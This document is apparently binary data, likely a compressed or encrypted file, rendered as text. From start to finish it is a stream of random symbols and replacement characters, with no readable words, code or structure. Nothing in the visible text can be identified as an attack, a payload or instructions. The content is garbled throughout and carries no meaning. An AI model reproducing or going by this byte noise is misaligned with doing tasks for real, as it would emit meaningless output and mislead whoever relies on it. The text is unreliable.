�~v��n��6$i����h�z��Y$�Y�e�0oa�@��X�' 7n˩�`�~]7��+L٢c��w�e�9<���o��dr��ob�Ty����؅8c� n�P�G*0�sz�������|ʎz�-'�O�3t~8T�:dBw�Ay�h-�:�*��-P���/��8k�����o�V�vݺ��;� �=I^��e|g�b�־$i�=�:ĩ�����8z�f�0b�a��Z"a�뷬| uϟ����� Ʉ6��ȥVW����$�L@N%HvR�>E�w�LCB3W'��������i����,�׼dJђ��lɬ%5/���fuL��2/���|�>��OS��h�벇ݣ��z���kc��6�֝���X����L8i���T�	'D�'`4�Z���d=.H��D��ks��L�lG����G��6�q����P'����V_0���O&d^f��e�-]3�l��}�Rx�""�Z������~�Nd'j�74%ltf�ɒ��L�����@bs˔wW7�B>�~so}ٺ�I�1�ԗ�0�:r���-���k6��z���1HO���C��M��pF4,�]�Jcw�H�B���@���
,a�SV����Ta�	�n�kG�jV`�l���FK�!&M��ԇ��:-<b_t�īG�7I����]`��U/8e/�+�>$��Vh��!��)T<u��2�ʝ�]3j����xs�S��{�Ac��*�"�81�bڮ�ೌ3�s��j�Z\�#���)uH���GA���ns�w����L*��V����A�0[��H�k�dI���j�w%�k{D��z�?�{]X�=ʰ��],å���a6����yV��F�|{�b�2S�~d��gxZ�HR��#������?�1��f/������3����x\��I�h����ĸ��q$��q$q�퇺S���ZJ��Y3=��4jn>/lu2`#�
3���:ZA�m]��R�5,)2�OA1�����v�4L����d�� t���ㄐ�VB\C�ꢤ��㌵�d?��)-p9����)9�?�b�*���$���j,`ǭ�V��GE��r�����Y��]@����얛ѕe/��P_��߹�Aß��iz��==	�*ʚ4M2��]N��o��\[�q��'p{��qlK�7��wn�7�t9�X0]�X�&J/���N>w��ŷ�ʬj�qr��_�X�_@���6���[a������ּ���K�Qw�l���M����Ajj�*�<��`/2�(��T����?򐨠>H��km��Y��j�e���SaVx�RLR�1�*��w�x�o�M��TuO�um�<}OL����/�]XJ56�2����qM6����3��s��p��(�?WQ��J�l�ʂ�*_\i5T8
�֎����nw��~��4)N���[�U��ξ�a8��̬:HA�����p���t���ȩu��B�w��Ѯ)D��,���QM��I��x�
��4�;
H��2�����k<�.X/�7n��~K��^A
�x�*JVd1�E���X� S��p����&Jʫ$�s_7������hJ��������]�A�McP�V���2;�[��	�mI��.;T�A.�Re{u*�Z�j��u`�%�>s�%#�8HU<�N�OH%���ǭ-5�.���*g3'yY]v�����,��I����?��O8���G#���4�Qwoj�<�Ր;���  ޖ�.V�%�^b$��K��2�Q`SC��>/[$��{���j` dڷǵV���`O��k��}�D��I�L*~[N>�g��$�����ŷJ����6��.ˉ� 䱹:���W`A8���_�#�S�`0[�'?�p~�:���/+ ���u+&_x��3{�/����Z��d)	�[Nc�}�[DP��/93�k�;�e ���j�g�w~��}���%32ʹ?�FJ���"&.�6�k�֙��a�@���T�*����X��x�qä�j�d���$��\��DkPb��	Ȏ���~�Ɋ"<O.G���ihF��9�_E���ٖ�'�~%&��ۍ�C��a|\ �H<����G��0�)�K^�=cZ��ŔR�(���#�F��b��U9ש�� ��q&�L��J]s��� �מ����p�!�7�X\�Dx_�$hF>��z�R�9��k�H����M��v�P�j4�c���+���i�`~I���,�.nm�	�Pؗ:ٝ���L�xg@n6{���(V>b$Ń�y�-9ԍX�No��G��)dR�]z�~�J����c���@ö6)�+�@���'�ā�ę����eC�]T��:<�cl��+�2�M��d4�� s����X8�`�G���*���AGT5�ãK�����-��gf9R&VlS� � Ȟ�Q�+nV�ځ%��aq�S�m�*U�F�"|e���������\�s0F�I�Q�j���2ǫkZ��A�(�N��$��+���o�:.#��'�N�.xS#��w6�5}Z�WAڳ�?慜��j-��VK&����mlE�^<���zy��^f��c4�ˍ]����RL� ��xRDD�Z�'orP���!�4&MZ^����)�G]���t2���9G�t�i99��������w�|��;���#MqB���Mɠ��CR�����}�vF`T� g�Js�1���ҷ*NF|��OɌ@t���d�r'���k�kM^2Z<�����gG�ef<�U���:����Ɉޘn�(�D:�Q����W���u�K�RIT��R�o�>P*P��i�&`��B���B��3g�|C&���8���j� 0邢2>��L���d:n�A�_F"��gbWp��������"��8.����`ݕZM�ze=�8nS�a�t��xjgшъ���P��Q��K���Ig{I�sk��镢<�x)ᦛC8�D}$-���.�r�
��+LP����-y��qx���ѿ�
�N6K�1L����Ͳ����k��O��C�)�#u�O�����;�L޲qd�+|��?ӓE��5J4τ������UY�P ��w����'' Ć��ɘ�+�P!�+��G�
6�v܉���/�^�⌏���6�U���ѢG�;U�ԈU���F=:�3&�m���l0�Hd��[&*e�쀜�>s�p>��7�A�Р�>�Bv��x�C����;t���������n�f�}_�Q&�J�D����w�0����	]STna8�3�����Ǿ�^�@����i_�$d�u$ BH:#aӦ���jn(cR�5K�{��3l+��mH�Z2���]Y��"��"=��᤻�x�.#������$$�j� �͎��� �F\�zU}mR���t9F���.v����c��i���`�z�1qh➪�����j]��16Y������^�m��X�;}�JdP�m·f@_]�W���s���Jؙ��\��FJP�l���Z�-(�-@,�(�7�B�5P&T�$U����R`��\'�G�HrY��͹��5��Q���c3��rfrt �*u�~=����;���s���u��� /�s��B.��!����܀ٵ���X��Ĺ�R�E�4Q���
S没�M���)�1���?k��h���^�F4��ڪ�iǞ�e.]7n�0�09�B406��y��EWW�$���?�zN���Ù�R�9�:��*Z>���
��O?^�����O�>�-����ek���ܧDf�ߎȫ�R��k"�<���od����}%͓¬�s��x���V^4ܱ{�3a���A��D�g�˹�Z�/������S�~{�yH��w��k��>���t*t�k����=~��_�kP�!�Q���EFp����ϲ��}o:�٥L��Z�� ���ك��Ci��rO�}޽e�Q(w�y��5��i'K�,g�{m�l]���6�N��s�QR[��O�m_�9&��i�ފq"<C6%�o>�d�7�Ze[�#}�L����c�KX"
�_�_f�:�u��H'�|��-������{>XxR@�k��݀
��E����}"<}��O�4�q�L~l��~�|{<� �tkiv�s$O�(ݸ�E���sz���i9Ue���cɅVTVf���*D5ad��u�e��.8��n0� �*���A<�u��aDdp����� Zd��y�����	0=��}}9���^�X��-��f�E+N\i�F�gyrD@Q��<"ea���B�W� ���)m�B
���:ң����x��ƂG��������4���s�]��ByQG��``�����J�p�z�`w�"r�H���-',$�/g��p�Z�!���q���t�q����N\��Le�0�r��3��&�� ;�@iQ0
�(�gV��"N ;���R4���3p�O�Cc����C�3ʿ>!B�|4Ԙ�Ӑ�r����"4�#�?`�?�:q�P?�T�*���ↄQ�r'%ʠ�	YF\�CsJ2R�)���7n.�-ЁNZru��^�~�"�ҳ���yO3R~ַn'Ui���R7|j���6�FA�m�k���G�=6�J�A믫�Zl��~Oi�e�e��3��AxOA���)19{��g�(�F6�����8��%]Z_�\�������� ��[_�T���T����H&�$=�Q��a��tJ@-M���1EV�`	x�ubT�ĵ�&�`�-avεWf.q��H@�m���%x���գ7���H�(��苃��{[� �6�+�U�-��o�ve�I�oi�nH���'E� 7�L�W6N�enC��% b_�Ƚ�bps�i鎫M�M�vQh��5���x����OÔ�z�҆k=��fη�R�uHQ��ҍ�a|MΠ?���A���;�9v�?�-�K�^O=�5�z��z���������v;E�>�
V���P0_��ѿ�~�
jVCYe�h�%p�w���'��� ��r�S�|X����A�YY���8ڑO��./$`�K0s�n�	o�L��й{���1����\�o1�>kaa��wP�;����/���Ӿ�a)É�=�*,����6��P|Yē[�W����e��oY+b����_�%Uk���H�b�v��4��~�� ��'��d�|���X_&p��Q�<�JQ����7uT��b&`2[5I�ؐx�b�����)��  ���4�b�i�(���^|f@�$W�%x�^oOm��ϸ�v�c�_ �K�LW���	*����;A&�*���� �B�ֿ []l�2CI�7iJ��m�H��H���`��Z�z�p�\�BL�����7�^��x=��I���P����:h�D��  =D�TDQ��J��r�l�s͛��%�[�9v�S� L�An5�ߔ��8	n�C_ڣU{�ߊ�.����}���cb�U��n�H���`�}[��[�!�:�Meb;u�f-�wS;��!��`��|R��:���W/�R;%����������Ay`a�auv�خ�y)�f�K�-�5���z�""���j U2n��h�c��u��CѦ6i�����l�	C�"�����=�!K���f7� ��/��\�DU�HFxVִ.Km�ɓ�k@hѺ^�����Ii������O��%�0�(�NA-��{z�gK��妓��p}�(��KTĞL��|N����:Y�u��V��R*�ܱ�p���?شuJ�W�s=�1�٣��8^�i���5~|�*��! SC��Ε�Bo�3�`_i*�ٸ�2^e��@������_F����n�m�4:�ɘ`؇M�?��xJ�u:^w0���p�w��	؟�c��^�nk��|����AToy�ʸ������a��#{Qr�hdp�ר�u�M���򲊓tL(�V���u�;��X Y=�R�G�@`�	<�Z�R����)A2g���M_�=x_(����M����a-�tt�}�փ��3&���\ȉ�zr#d)�����׀��a*�1cI3׹��J��S�ˌ�~���Ϡ��D;p�=#��*�R��s�vtm%q��} ��E����������@�ASzg)镶�H.�P�ȫl����%|�+9�R�N�o�zm]�U�����4�~��@���Rۄ*D��Emϛ�07Y�K¨z���.U51�U�4vGk�'��j[����}�L���S��h'�Zl"� ^��*����\�L�IM����n>LaL�kx/Y�rڟ��:<<a�:h�Cj/���?+���#���{��I)�@��c���N�{��6�I�)��vp� �7C}~
+e�s=�f��[�ω3I_�ΐ�k�v���j\Δ�w�싒���Iܝ���G� �Ke2�S�^��L�#`���O��`��\B��_�������$��iM�[T�hd��s�V޽
Q;z���{�y^�PH��}�	b1�l�Cv��,����'���%�����$K8�]�4ͣM���%�ج֌2�a�˽\�]u �M6'<-�?�����}�����~�"��*��?E���ǲA$�E�r(����W��H6�t���6J�
��"?�¥�c�:p�EA������*ٔ[�!Z��7
�6L�����>OK�5�����\���t�g27e������lKف�c3�%[�R�󧋪�y��L��v���{GN�c-�F[;��d HQR�)�,Rx�ެI��3ve~�ς����+�g�p˾�
�B|��;�Cl��vy��.�>����y��eN/�V�{�l43���;`|�UT�?��e��&&U�6@�1HҘ50�f�,�+-<�l|�w���5�`&jN�2^#���	�O����e9-��&�UM2*;�c&����~F��Ӏr��$�Ks��0����'���ǿņ�ֱ��["��I�a�j��b�+X_H�w�� �����J����a{�L2�eЙ�*ԝ:��G��%�y�46����,,H/]�T��%�0[�vS�$2��e5
M�����1*F�.�]���|����Y3آ�Of�qTߙM��h.kc,���uwY)��[1��^	8$�dfJ�z��#Dૼ�gI�%���%#�+6
�ͳ`�I�E�L�9�b\æ;�ϡ�����3��vè�2�t<���,u�	�A�	Hv\ba�ŬJC���9' �]�^��o+����dzq��D�>���٨���WT��ٷ1(���� �hy�>�ز�$Yi,�ۆ���ڥ-���լ����ݻ�*tڴKB��� ��-����4e�~�;-�"�,������+?���[G�&���~�5Kw�GS!��T�U�k<���� ��bem�FS"�F�U�G�&��Z�'n��(���Y����Ӕpx_`ܓ��<���ÕC�j�W5���ʼ��b���do���jy����-�;ߐ���[�YϿօQ��|B�|�*��E�T���[��w+f!mK����lF(�7=+ӍF$��6^����U��43����`���@�;͖�F?�}�>�D�vc\"�뷩�'0���������UJ��2O���]W��غ+N��*:݈��X��#Hˣ߳a�\�"ռ��6Zx����a�M�\E����*�X���U��q��\�����e��ߺ���zk�᪾oF�η��͟�̾��
:.ؘ���mq�E6�:�l��Χ�9-����E߬��~f����z�����8�z�s��9IewE�Y�k<�BS�!��C�o[+�:P�؄}��A��S#�C`d/4�Ё�Q�t~�JYS��0� *�_�wjdQi���[1�i�.m���OQ����%&��S��4=ïf�vjҭܶ�����=��ԧ"�&��BB����L����=&�=�V@��&3�����ӚmhZ��L��f@��pg1V2��V��Ԏ�J����B����{��D�T��{���A����I�>�+dF�����G@M��z2[���j�+���X�,�ia�ȣ�z�h�H�ci��hk�Gi!����=��o�7TJ��6� 	W���k��R�Sĩ����@��e�AB(�(m�Vx2���N�fe<�*?iJ6w��˒�&W��$���s��76�BU����Q�^�-X� 4�MZ82��<Μ�s+bW׏|�����K�1���P��#	��2����hn�����-�N�{�a4E�䘟1��$cw�~�*�X[E����	�8�:Հ�qZus�蠇SL����8�n�+�.���]
��1���V��\����}!��%�����ؖ~��4'�'��n(�X����RW�<�iI�94`4��G�I���)�6����SrB8��=3���;"&�����'��h��ˬ�����J.nQH�Lu�Ŝ�}��a���7%U�
� (B���~�*��	2���W��f0�Sm���z	ӈ<Šߍ_����!�Ku_t��sJ�����:~�R2{�'7�H�&Fa�e(/&���0�ZuaȆ9R����H�j<f_6�]�PX<�٭�{*��k�Tij�߿�x�&�B�0��
���J	�w�Fn�<�-G#�RH��]ׄg����ouE�6��U?��fP�z���Q<KS�>0�L�ht9�Kuɩ�B� �L)Ї�Ư?kMq��byqҦV���T���״�vW(j�����8-�����h�/���o���}���&*�W�I�Gc��KlHG�Y����9$�nY����!�g۟�29��S��fN6
�Z�W�3���h-8a]�K�5 rǇʄ; �"��[�� �5� ���-�|-�.u��K����h*n�ʔ/&3#���\�2����Q�I����:a�n��ݠ��9��'D���ly@gC�Pa���3b7�`|%ř�0!���TX�`*�>o���B� ��B@	F�K��p>Z�R���0m�����I#_ҁBM,P��ou�q^�J�s���2���띑7~����f. 8P�h��	�
j8�}ߠ(��q�6�����k�� �)0�hz&�b]g|3|JZ�8�#���Pp=u'&/8�)ҭ���oB�d��+b�,!6Bǚ�pC����%�G�v�V�ӑtc�9ڪh��H��= �a����Q~�}~� ���  bخR7/�By{a����ԓ�ܥްb\[R�OD�y��*�T�ׂ`T�A�c$�r�`�!�HCm�ѿ���[-�I+�~Ծ��ą)I�A�����C��jy�	�L-���y@NE>ڈ"I[�F��D`:�,��Jv�/o��8"�΁�A;���5�<woWx8�L{���z�(!G��M�P�)E��Xqϑx�nC��󀲌@���F�Ј��2v�#L��O�^�0G�x��1��u�Ij0rn��Ğ��I�w���KU@���M_bǧ����j,Rڱ:K�dZĞ�K��,�0yA�M��zҞ*�^"�
>���,��4�	.�y^L«qҚ�{l�j!vq_�9�{$Cn;|�b���aˤ�too���
��\��+��?iH/��U�6(Jqu�m�����H�h�lp�'Sv��R=��;4��O0���(v0Z���o� �5'�^ȸ)�4D��x��"�i�it���)P�������Z�z�����1l�˜4���B��~ڎ��܂�K�����	<؈>Fc�&u��;�=����� ���1
`��aY�P�8�'vR���S��A��XNv����sk|�Y7�𓐓���r�yg͖.�	�K�3rC��|��J�n����C��)
4x-"n��'hM�~%=�7ͪ&F"}��6a�"BV��3���\ 3�w��Y��U�ѱ������Y@{���e��݀�@zI����b�Xz�J����}�JA �V�$�A�j�~L�{P�<�<*vڄ`��!hK�A��=�4@�	B�pb��]8~����*��]f"k���?:ښ�!2O|�@\�����8�^�BHҨs��߱ǳ˱��n+Jj���!�Us�f�N�N"2���т�l7t*�~D�qZ	*���9%���x~�ھ�A�%畋��ں�P�,x�s�3' a{��å-�j�-{���wA��lzc߾��}��u����<��r������*��N�)'���5�7f~��P�s��͵j�{�ؓt�#	�m�4w'	�v�l�O���_��i�|0@��^=5��i昙·e�?��؋h/��Yu��dj4�i��uUeC~�7�k�|{)m�Z�k��<����q��c�_��K`?���<y����
�O�D��!#�Ek���OU��V(M�3�4�h�+�5�>�ɄI�:0�C	����ny����n_�6�K�'�j0���A�D�M���.��`�nݕ��t��_Y�gtO�������1����`����}:���w����;�ǯWG��]�4���{��E��pj�=��=jţ�;�z������� ���AE���K~0��5���7��|w�2��Gi[�ŨA�����u�>��S�1�n��UxD�X�6����.���2�]���8��va���O�f�m�9��np>������%�HH�����o��7�:&@E,Z�!��i޼sm������n`o���$��B��cP(�n�&��H)H@��$m〉П� U4K���(�B�5�g��j�Ü4�`�����"�4�L)gnɩ�gAq�/�ϫ��g�k�z�����~������'Lճ/�ҷ���֕���(���'�nzg]	�����_�^�Lqz�B�ӣY�'do�aQ�%��`uHFi�+߳
�{����]� ��5����*	�A��ןc��6�n��Ȋ�\��Z::�`&m����Ĩ��קQ^����]�^-Mi����A~��p#RXe��M�y0�}G$����#��1�*	�;�&�X]�,Ӵf�C"`�/��St=lc��:��6��&b�#�8���mZg8$z�,
��ya�F���=#��6)�(䭁�'���Z"�cj��Q};�`��X����}�U~��(����X����rJ��U�q-%h��-���0���cY�]�<��!8�l�f�/Y��kNJߤ�d�EJ�/H���:)�㛟�����?5�)h�#��r�1�v���������?%�-=xh�J��B'<1y���޺U1b[�Bw؛�b�k}�3�0\̋F�.1.�Z5ݩeA����^u�uwok�X�b�M���A��
�Z%��ѩLWN�>�]̆y�4���`��@%��]z��a���^�YuЖò��Rgce�lb��4�b6tj�m�>�XIJ]�E��OK��W��ޝӉ01�X�*,��qrb����!����1����~�a�7)�;����������rioS��T��5�� �Y�g���F��!l��)�Z��]�%X�!�����S��Bm*6�y>R>R�|W=0������<l��x���9�k����>#�^��ֈ��"x�Fz��L������J�V���	�V%��d��o4-|>�^Pl��C��ş��'?�:���$^�}��|��ϒ�ا��F���W�
y���pĨV��t��pϰ�g��ŉ��sh8�sIDL��=��m�!��n'A|�,���
zS<����.������V��M��>1#y����L}��H�3�é�9��p�����|��M�F,��@n�����J�PY��o?�7�K/�_k�ӱ ,>@��#�R�4�*%H�m�z�5���o*��i[�b�l��o���妑���|�c�K>E�p2/N����i�nݩ��4�@�o�pm���᪳�e�Cvw�f���C���y�	�S\n�
'PP�JPl�[h9�bR��������.�O *��jt��T����'9<��@_E1�u0��E�P��K�!xiu�^�}Ǐ�䦉ƌ��OȖ���2 �u�i�5��p��'�\\��S�٧ӈ�e9i,o&f���D\l�mQe�����B�y:�Ȏ^O$6��q$��t��Jg'U0;����K�K,J	�}ۛ-1.m�E������JB��Y��!96���8��O���s��X�uفF�� �m��Tj�'��C�<N�ctݍ�4��Eqf���AZh)�{X�w�!=���Wн����\��d��7�= ��)�=�J��z��`
�Q`����b[<��H�b�H�5�6���a+3�#l<D�E1ź{�Y���tY"��D� e`���a/�:wǌr�(�*y�U�L�2d�W��Ѳ��j����3?�g�:����-��5�lb#�̜a�3�z�B�9'�S��_"yτ,/���`���2������Kv�SO4�#h�6�����W�)ôkl��5�db�+�JY$�
�}� �F��:N�	�(�^�*��B�Ч�T�Y��*-]���v�����,��t�4�hY�	��i��?A ��qC)l��4V�$��v�'��Z���?�ҤceC�_d�'8���L�2���y#%}�����l�AɦKϙA7$���[Jo����-��q�����G]l�����ߩ��B3�4�n��v^�Ap�!Z�&�-H�3j�w|J.u�1�%����
�*$
��8��˭;L�SB��&��H�j\7w�}�3^�*-�K�h��D��cf-Yu�\h[Ӓ� ۾���]���=,���bE�~����\�ӢȥAY_<���9��� �L9������F��!�ٍ��Gۋ�   �ex�J��?W�+�8�&23=>j�h�|�QR�g�(�\����N ��yx�ŒS�ܓn�1���s�R�b=j��S=�i7S��|�P��A��TBE�x�	m�;M��tgԿ�6�$e��IX�I7?\(-u���q�5*��u�|߼EM�ѕ�W½��c/fAro�׽���_��Ƒ.x!��A��I:��㌰�?�%>����G�������ն��}l��ɥ�oa�� �gȤk�����m�F��|�����w�PJ%�_�ovr�e�à���|K4���eh��j@���
�;T-\GZ_rZ� ��+)c�7Q{#����'�B��@�mEg/�?�=~��B>���
�ۉ2����Nx���("�	I��f�����e����xÊ~@q�sZu$/�����o���R���Jע>�/�qmKN|q�	`>��������h��YS/|�|g3���(��6�(�GZ]�5����n���[�:���4U#��r����m���V\*����כ�
U�6�ki0�R�|^ez��8���"*���]w��bޘ�B�X�sG��{������m��	N|\�g��Z�g'�X�Wz�m�i�|!loxk`�)GߘLt%3�=U�uC�������~+�j�d���#K�k��p&�y)��Kh�E*�ƅ���4s�l���{<�crW���iƅm��=���^60�*�7STz���Jur"y�I�O��#*�)�=!����u�>xO�������HX�՜���8��o�����5�(�f*?��;�ن1�d�� n�q�HhJ�٬�˽1���V�JU���Ic�X�X13V�OZ�����$���m$��x\��P$v�\DS����EUo�������;, �~C��P���&��>��c=���gG��0q������C4D �Z1�Ȥ��k��?7��
����G�����!���ؿ������&<i����gCIJA�c�
�:���w-��e@�ŝn�eJ������F��ػ ���)�����k`�,H�n�.#1Ê[Х��x�vJHX�˼V�e�<�GKV���t��Z�B}����QΔQb��3���vR��I�����4�Ϳ�k�D��@B����
,C郁@ys�(���b�
�8K�[���!�;��ub'U}ͫ���B�A��b%|�c,�,����\�$���U������!q D:�ZA�t�w����eK& @�
h���mp��\���"X���E�.�r �����T�N*�������)��sC���G�ݒE�5B Y������&�6W�oၻ��]�*%j�'+G���O1�������Ǹq�蓮2-�2�H���"�4��,���Ȼ]^�����1M���J\��81p�"( ����8LK�a�����1�'�WE�HS�����Q/�FJGj���@ᖲ�(n8�cx@L����f����BBW"I�)S퓊6����)���Q�S6�-j;ǕȈ�N���#z|s�����Ń���������!٣�'��]��i�(��\��$�w�OC�Ьq��m.w>[����]��4��@nk+���狪E���g7���x6�
�]4=��8���\М,jc@R�g����=�����}r�7�{��ט�I�2�	��T�`�>k��<�Q�'��d������G���~r�w��n�F��f��݈yu`�����?�ծ#泮���
�,�����8�}@�YƄ}�G� ��H�O>M\H�*$EE��22^J`���fmUt��!�qvH�H�c�t�
���Xh{��}RdƎ%ۈ����#�� ��G��J\?& �j8�.�x�����"���Ra��#�n�_8"��`� Ѳ5&����Þq�r���!���Hw�����c&����k*j-��
Q:�eT���m ��ؤ��>/�=.6b�~� ��b�
T��{���?�
:kJ�j��S:0��>J�w�@����"e��_�%�o{^�C�B;����Q���gnH� ٴM� ��Á�A�,�h��G������FT����B#���w�5M��\u�����Sw(|-f�� ��vf��6�WR�C��`��4H�$e�i:�d�k���^"Y�ҏ��7�*�<�οz҂"(�|ղLS9Cj3��E��:L!�3��	�C�r���i� �V���D͘����3���l���&��D��`Ԕ�D�/L�����FE�m��KKؽ��Ⱳ��x����A�޴̭6�k�x͇`Z�;μ02���hVMf�o"��z�P�ovҪ-߫�4#zw�ޕ�X��x��ފ�g�&��>MuÓ�N�AC\W�;��+( ��8�n2>ێ�P-wO`u��
o�.@���o�ZJ<�##�r�?�����N��^�@]�F箉kM���F<F��K�5)���dX
�� L)Tl��c��4��ݳ�X��\���A��M;5��e�x/W``F�	��J��`1�v�8S��?dH�6sj�O�SЅ�ꢎ�7Èٶs��I���W4�uV�{V���ϖI�S���ldtw�&w�~YP����d���,T�C�1���<=���׊֢��[��;X�Z\�.Ps�7P3�����d��f.�ρ�m�s��-b�d�uu�OB7�X�^ss�I�#%��m1���Ŏ-[Y�e6_T~��f>�I�0IeF�8v�)����7`��Z�Z���ٳ4܅|1��9:��_�}q�?�Ǳ
z�a���O��4��OH�K��Rߪ�Q����ͦ�q�fK���P.(�q.��q�@�C���F����\��9y��<�m����P!+�?�a�A%=�
�9�	~s�*�
yZ��Ó�!J��'RD�Ӏ�Ԏ�����q#�����X��|%G:)�\��"�w��b8�p��0�bSѵDk��Ģ�{*�2`X8�?��I�,A��T"�OQ���s2��j�k�B�q
3Qt�T��C�w���������dU�c��	��7�w�z3dNb��Hm$��W��lv������O;���.�f�k��oٙ��'M�rb,	I$��IN�����3��n�U4���5���T�����ˌ0������(�T��H�3����&w����[���h�����qSE� �=�,%�WНY�zk�|�"b�����Ԛ�

W#[ܓ2�&z�d�"6.�u&+�v2;��o�_����w.q�G���e����Bvwz��ӶA�ν@����%z��r���U^���-��Q�������?S�<����n	�2/BA�@�$Aɨ"�c��j9��~C��ZZF�o������+�5�/􂗔��׋\��iHUw���$�������"�(VhbI�N�$/�m�v6
A�˸���$�����ˎ��~�mn���ؓ�
�-|�$*7K�[Q�)����#0���eA��e�xacz@�J3D;,��vl<��w�[�V?c��;�!���y�G�-S�Ay�hd|#��o
���';��uUF�.`�}o2u?V�D����>~�����#O�wr�&��'�� &��&Ze����L�mV+H�Ol�c�8E��4��x6�G�Cg� ���A~*+��e�8d�%֎R����X�	:�K$��5�a���Ŵ�De�wG���R�gD]���'Ać����.�P�Ы��v��q��~oj�V�J���.�\A��_�e��ܷ��GX4�*^�ic)�x=�<="t��eaT(zl�.Ӫ�z�{�������+!���s�����Z��0���9�%|�Z217��M���D����<Ȗ���s�q����{-��2V�C��=�$ ��S�~��Z`E�&+:�BK��5pb�*�gbZv Z�
�?,�#��]����-��^�e@��1�<T~�c��;!�<iTz��^Pe�I��X���e�N]�!����wkV*�/�e�C!����ůͨ}fx��M��YL��� ������>-��"R߮��Hg�3�����q�N���0����85�m.&gH��q/�p�����|�/&W�b��Ȕ�~+72w��i�&��"�+��m�$�"�r����8�����:���;d�#X]ɴ2V�%=�^�s��M�����L��xs��eYw��R�͠�<ʽ�P|�iڱ�#���i���� ���r5Am[�xj�oE#W��_�x_�ɰk���4��1r�HqY��ۖ�)��Ĺ���:ީ�T/{3T�N�P������l�U 3@=$�MC�ërO(��3<藈�uK���6�@�Z��F��O5.�>�����^�V�'q���37��@_�����c���5^�~~#��k�&��k��G�b��L��18��H1��:;�dǕ��op_x�oϤ��g������r���ܺ������R>���6?C4�a��"�!6^z�h4鵆_T�)����P����=�-C�y+���'$/�Y��� �-X��mw� ��-.�gu��r�o�3b�.p���Δ���fY�,�bU�j��T�;WT�b�fV`�ڡH<LIr�^��kgb@�Ȇ�FrO��Q��~d�� w�?qI/�ϸ˚��������v��N���m�L	r%A����L������;;��lJ��E�D'����(���ͦZ�MZ����{��l��OB�Ñ�ֲ�d<C��i�|����GE0� Mr\������z~w�ު_�P�韖G�<�{��Cn�d�w��D,�>�Z���f�a�a~�I6�3hk�����-��I&`� ��]ۈ �<�/"yaO��6C�Z��b(  z��ć�R"_M�,;8xI�]P�V2��&/����3�R\ǋ��۬v�U>�3y��7��j���ű���ٍ#O�ϫ�Bbϰ類!JH���Ë��MIR�nۼd��������ڷf���PkGXf�N��)�|��YC��!����f���)/v=���A�Q���MO��`l0}z� `��E)-|���[���nA�^��"�ʷ����pK�H������Լ߶����I����RGb�E��J���S�ꆪ�����H$��s�O,/�W��5�ػ�'"-�'Ǔ�~n����!2�A�̼��7�Yď��	�y��Nij��g[f9��?)O�;8��^L��]0��f�W�F�`�}���\��>ݟ�ۨ0{���3vt�yo�zj���c�������iG�e#��Bִ�P�
�n����_��BW��l�0�h,j�����u|X��9����?�7$�ם�S>�LE�� �uadP.�!U��� ��6��h��+Y<"�#�egQh���)�74I�d���N�S��4~u��T�x�k����j>p�����FyD��>A6��)�����pt�f�n��T=tq� �gL�`֫����!h�y6}�}	���>�r�F���'|�2x�/��~�F�ɲ������Q�k;o�D���SpQQDr�qF����hO �<��Ԣ���t�7��'�]���6��	��f�9(z�۹Lz)1�KVj"�2��mVy����O��ϨA� ���� B��(��*m���o>�&zr?�"*F�������/;��Ն��-��g:^�%�����j��"L���7H,�.g�.M���j[�a�3{@��c�j�U��sNЖ�o�i~�eeSo�\M��\>��d���ߊYkjG(�ͥ[��{���Nc�q�@ס�%��DsSfJ���"c�K�KI��Y��][f��K�X|�����I�*��(_�e7�;	�S�C	F���=n�tҜDg(Z��	�僭B����Bǅn��AYAI�����(37���Q�1o���n�u�UE�]ޑ�狻U�0����m	h
���[�ؙ𖇋CY����y��O�	�����/nN�ٺQ\Bu�hJ�Pi�Frʬe���K��=��Xw�#��g��#[�*͒�10rlI	`˾t7��Om������8�߁�6�$�aj)�Ѥ~M�~�/ :\]���(R�$�U�F�������"L^}?t[UM��s+��亰�"e�������ǅ���Z�DԅY~_5����N�������Pfh�kK����������XV���@<Qw��5�;����d���Eۼw�,����w7�\	��^��,΁���M'T#��I��©�l(dS�S�$OCY����.�ԁ��[��w^2�!kQ�}?�J;VDi�)���]-Z֌f��m����Fg�Wq�fs�%|��9v���0�`�u ����k� �x9��5�
���������n�a�?.�A�
��A�T�eZ7����������=o�E�4:[;�=�:�v!��B��y�Րg?E���\�`Z��OTq5��W��8P]���-����Z��e�.�"���
���v�4�Qu�a�=�U�1x<�g��@���|�W.�w\�_��*��C��+M�-�"#1ze����3�0�����kv8to<�c<��2���i�p��̛(�e0&�R�H�EK��Jw
KB���F���v�ܢ��|��IR��y���Ҏe�\_���]4˷�7H�@0�	�H.>aӔl�W����j�G���0��C����@�4���񇪎�iP��&�30��\a�쏃�����_�	�]2�f���<Ru[��`G`�z뺵��������h#�Ãg��wR~����f�|� �����x#߼z���f�[V������#DcŎ����-Yn��B��a�k̽F��mZ���Bחb~�n.L3�B�J-�&Cj�0ڹ����Xy���S��پo��q�$/�J<�A�[?ws��P���L��S�����o:��7����'��}h&�ɹ�yqsب�m����c���Q2c>;_����+,�ɇ~X.�=�x�Ԏ&��&��v�ABzϑ[����L��� �A�����c��1�/��5/�N̔�J Yw<M��5�La߾۔-�H��W+�߾��y��|����70hD%V��VRd6M�
�a��G��1+kZ>���Ûp��Cf�`vL.f8;��Ṃ�[@ �����������3�p��Dx"��+M*� D�3��}g~�v�7�+w{��{�ӣѻ�V%����B��.w�y�3�t2�����$G�� �i��Q��7÷n�!����n#��N��v�J��w�LT�"D���_�NYj	�K������+ux�ԍ�{��Tq�z*<}��"�k
����i�a?�g���i{p:�֎٢�%ΕW�f)ah���ދ8�jUe�s�[�u��1��w�����\T���G04��hȐ��`��/z�SN"�xMAC�88(�c���| O�XIU�y�ֻ�g�|ŮI�j����s#�=k���xĘ�]�!+�迌�f�W^�K\2c�b{>�O
���E@���̋��f�e�=M os�0x��$��5�o�p�W�D�,^	�I��7��2��a�&�hn�?��^��Q8A��3��~�)��K��QJ�ܺ'��;9ݜ�y0�Q��3�YҦ�l�dF/���\])�<�įZ;X{��ď��QP�:5�Ў�e�
}^L���``D�V���p���k��o��S�9(��4�n� �Z�?��� j �P���5B�Q��	x����P5L��Ă:=#���"�v�~�t��X�ӝ�;�y�Mg�~��N���t�����0-���T����n�H3�I�Ɠ��R��f�d���� �hy@�<���15��:�u���uː�\�=q\Y!�M`^�sV{e�t�V��j�x��l�쬙7�x�<��	�^�cK�A���ӽ��o̎�Ջ�-Z�>���]U�EsS�g����L�}Xe�nY����`��rAI��'96�A����%�w�3�8;� �>�`�@XB;�G��J�0�� ��s3��AK��D��FKHݢ%0�����5'0�
